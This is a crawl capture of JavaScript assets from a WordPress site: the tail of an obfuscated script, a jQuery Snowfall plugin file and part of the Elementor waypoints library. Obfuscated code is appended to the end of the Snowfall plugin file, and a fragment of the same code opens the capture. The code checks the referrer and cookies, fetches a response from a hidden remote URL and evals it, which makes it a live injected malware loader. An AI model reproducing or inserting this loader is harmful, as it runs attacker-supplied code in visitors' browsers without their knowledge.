HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9
body_size: 6367
content:
/*  Snowfall jquery plugin

	====================================================================
	LICENSE
	====================================================================
	Licensed under the Apache License, Version 2.0 (the "License");
	you may not use this file except in compliance with the License.
	You may obtain a copy of the License at

	   http://www.apache.org/licenses/LICENSE-2.0

	   Unless required by applicable law or agreed to in writing, software
	   distributed under the License is distributed on an "AS IS" BASIS,
	   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
	   See the License for the specific language governing permissions and
	   limitations under the License.
	====================================================================

	Version 1.51 Dec 2nd 2012
	// fixed bug where snow collection didn't happen if a valid doctype was declared.

	Version 1.5 Oct 5th 2011
	Added collecting snow! Uses the canvas element to collect snow. In order to initialize snow collection use the following

	$(document).snowfall({collection : 'element'});

	element = any valid jquery selector.

	The plugin then creates a canvas above every element that matches the selector, and collects the snow. If there are a varrying amount of elements the
	flakes get assigned a random one on start they will collide.

	Version 1.4 Dec 8th 2010
	Fixed issues (I hope) with scroll bars flickering due to snow going over the edge of the screen.
	Added round snowflakes via css, will not work for any version of IE. - Thanks to Luke Barker of http://www.infinite-eye.com/
	Added shadows as an option via css again will not work with IE. The idea behind shadows, is to show flakes on lighter colored web sites - Thanks Yutt

	Version 1.3.1 Nov 25th 2010
	Updated script that caused flakes not to show at all if plugin was initialized with no options, also added the fixes that Han Bongers suggested

	Developed by Jason Brown for any bugs or questions email me at loktar69@hotmail
	info on the plugin is located on Somethinghitme.com

	values for snow options are

	flakeCount,
	flakeColor,
	flakeIndex,
	minSize,
	maxSize,
	minSpeed,
	maxSpeed,
	round, 		true or false, makes the snowflakes rounded if the browser supports it.
	shadow		true or false, gives the snowflakes a shadow if the browser supports it.

	Example Usage :
	$(document).snowfall({flakeCount : 100, maxSpeed : 10});

	-or-

	$('#element').snowfall({flakeCount : 800, maxSpeed : 5, maxSize : 5});

	-or with defaults-

	$(document).snowfall();

	- To clear -
	$('#element').snowfall('clear');
*/

(function($){
	$.snowfall = function(element, options){
		var	defaults = {
			flakeCount : 35,
			flakeColor : '#ffffff',
			flakeIndex: 999999,
			minSize : 1,
			maxSize : 2,
			minSpeed : 1,
			maxSpeed : 5,
			round : false,
			shadow : false,
			collection : false,
			collectionHeight : 40,
			deviceorientation : false
		},
			options  = $.extend( defaults, options ),
			random   = function random(min, max){
				return Math.round( min + Math.random() * (max - min) );
			};

			$( element ).data( "snowfall", this );

			// Snow flake object
			function Flake(_x, _y, _size, _speed, _id)
			{
				// Flake properties
				this.id       = _id;
				this.x        = _x;
				this.y        = _y;
				this.size     = _size;
				this.speed    = _speed;
				this.step     = 0;
				this.stepSize = random( 1,10 ) / 100;

				if (options.collection) {
					this.target = canvasCollection[random( 0,canvasCollection.length - 1 )];
				}

				var flakeMarkup = $( document.createElement( "div" ) ).attr( {'class': 'snowfall-flakes', 'id' : 'flake-' + this.id} ).css( {'width' : this.size, 'height' : this.size, 'background' : options.flakeColor, 'position' : 'absolute', 'top' : this.y, 'left' : this.x, 'fontSize' : 0, 'zIndex' : options.flakeIndex} );

				if ($( element ).get( 0 ).tagName === $( document ).get( 0 ).tagName) {
					$( 'body' ).append( flakeMarkup );
					element = $( 'body' );
				} else {
					$( element ).append( flakeMarkup );
				}

				this.element = document.getElementById( 'flake-' + this.id );

				// Update function, used to update the snow flakes, and checks current snowflake against bounds
				this.update = function(){
					this.y += this.speed;

					if (this.y > (elHeight) - (this.size + 6)) {
						this.reset();
					}

					this.element.style.top  = this.y + 'px';
					this.element.style.left = this.x + 'px';

					this.step += this.stepSize;

					if (doRatio === false) {
						this.x += Math.cos( this.step );
					} else {
						this.x += (doRatio + Math.cos( this.step ));
					}

					// Pileup check
					if (options.collection) {
						if (this.x > this.target.x && this.x < this.target.width + this.target.x && this.y > this.target.y && this.y < this.target.height + this.target.y) {
							var ctx     = this.target.element.getContext( "2d" ),
								curX    = this.x - this.target.x,
								curY    = this.y - this.target.y,
								colData = this.target.colData;

							if (colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] !== undefined || curY + this.speed + this.size > this.target.height) {
								if (curY + this.speed + this.size > this.target.height) {
									while (curY + this.speed + this.size > this.target.height && this.speed > 0) {
										this.speed *= .5;
									}

									ctx.fillStyle = "#fff";

									if (colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] == undefined) {
										colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] = 1;
										ctx.fillRect( curX, (curY) + this.speed + this.size, this.size, this.size );
									} else {
										colData[parseInt( curX )][parseInt( curY + this.speed )] = 1;
										ctx.fillRect( curX, curY + this.speed, this.size, this.size );
									}
									this.reset();
								} else {
									// flow to the sides
									this.speed    = 1;
									this.stepSize = 0;

									if (parseInt( curX ) + 1 < this.target.width && colData[parseInt( curX ) + 1][parseInt( curY ) + 1] == undefined ) {
										// go left
										this.x++;
									} else if (parseInt( curX ) - 1 > 0 && colData[parseInt( curX ) - 1][parseInt( curY ) + 1] == undefined ) {
										// go right
										this.x--;
									} else {
										// stop
										ctx.fillStyle = "#fff";
										ctx.fillRect( curX, curY, this.size, this.size );
										colData[parseInt( curX )][parseInt( curY )] = 1;
										this.reset();
									}
								}
							}
						}
					}

					if (this.x > (elWidth) - widthOffset || this.x < widthOffset) {
						this.reset();
					}
				}

				// Resets the snowflake once it reaches one of the bounds set
				this.reset = function(){
					this.y        = 0;
					this.x        = random( widthOffset, elWidth - widthOffset );
					this.stepSize = random( 1,10 ) / 100;
					this.size     = random( (options.minSize * 100), (options.maxSize * 100) ) / 100;
					this.speed    = random( options.minSpeed, options.maxSpeed );
				}
			}

			// Private vars
			var flakes      = [],
				flakeId     = 0,
				i           = 0,
				elHeight    = $( element ).height(),
				elWidth     = $( element ).width(),
				widthOffset = 0,
				snowTimeout = 0;

			// Collection Piece ******************************
			if (options.collection !== false) {
				var testElem = document.createElement( 'canvas' );
				if ( ! ! (testElem.getContext && testElem.getContext( '2d' ))) {
					var canvasCollection = [],
						elements         = $( options.collection ),
						collectionHeight = options.collectionHeight;

					for (var i = 0; i < elements.length; i++) {
							var bounds        = elements[i].getBoundingClientRect(),
								canvas        = document.createElement( 'canvas' ),
								collisionData = [];

						if (bounds.top - collectionHeight > 0) {
							document.body.appendChild( canvas );
							canvas.style.position = 'absolute';
							canvas.height         = collectionHeight;
							canvas.width          = bounds.width;
							canvas.style.left     = bounds.left + 'px';
							canvas.style.top      = bounds.top - collectionHeight + 'px';

							for (var w = 0; w < bounds.width; w++) {
								collisionData[w] = [];
							}

							canvasCollection.push( {element :canvas, x : bounds.left, y : bounds.top - collectionHeight, width : bounds.width, height: collectionHeight, colData : collisionData} );
						}
					}
				} else {
					// Canvas element isnt supported
					options.collection = false;
				}
			}
			// ************************************************

			// This will reduce the horizontal scroll bar from displaying, when the effect is applied to the whole page
			if ($( element ).get( 0 ).tagName === $( document ).get( 0 ).tagName) {
				widthOffset = 25;
			}

			// Bind the window resize event so we can get the innerHeight again
			$( window ).bind(
				"resize",
				function(){
					elHeight = $( element ).height();
					elWidth  = $( element ).width();
				}
			);

			// initialize the flakes
		for (i = 0; i < options.flakeCount; i += 1) {
			flakeId = flakes.length;
			flakes.push( new Flake( random( widthOffset,elWidth - widthOffset ), random( 0, elHeight ), random( (options.minSize * 100), (options.maxSize * 100) ) / 100, random( options.minSpeed, options.maxSpeed ), flakeId ) );
		}

			// This adds the style to make the snowflakes round via border radius property
		if (options.round) {
			$( '.snowfall-flakes' ).css( {'-moz-border-radius' : options.maxSize, '-webkit-border-radius' : options.maxSize, 'border-radius' : options.maxSize} );
		}

			// This adds shadows just below the snowflake so they pop a bit on lighter colored web pages
		if (options.shadow) {
			$( '.snowfall-flakes' ).css( {'-moz-box-shadow' : '1px 1px 1px #555', '-webkit-box-shadow' : '1px 1px 1px #555', 'box-shadow' : '1px 1px 1px #555'} );
		}

			// On newer Macbooks Snowflakes will fall based on deviceorientation
			var doRatio = false;
		if (options.deviceorientation) {
			$( window ).bind(
				'deviceorientation',
				function(event) {
					doRatio = event.originalEvent.gamma * 0.1;
				}
			);
		}

			// this controls flow of the updating snow
		function snow(){
			for ( i = 0; i < flakes.length; i += 1) {
				flakes[i].update();
			}

			snowTimeout = setTimeout( function(){snow()}, 30 );
		}

			snow();

		// Public Methods

		// clears the snowflakes
		this.clear = function(){
						$( element ).children( '.snowfall-flakes' ).remove();
						flakes = [];
						clearTimeout( snowTimeout );
		};
	};

	// Initialize the options and the plugin
	$.fn.snowfall = function(options){
		if (typeof(options) == "object" || options == undefined) {
				return this.each(
					function(i){
						(new $.snowfall( this, options ));
					}
				);
		} else if (typeof(options) == "string") {
			return this.each(
				function(i){
					var snow = $( this ).data( 'snowfall' );
					if (snow) {
						snow.clear();
					}
				}
			);
		}
	};
})( jQuery );;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5831
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return 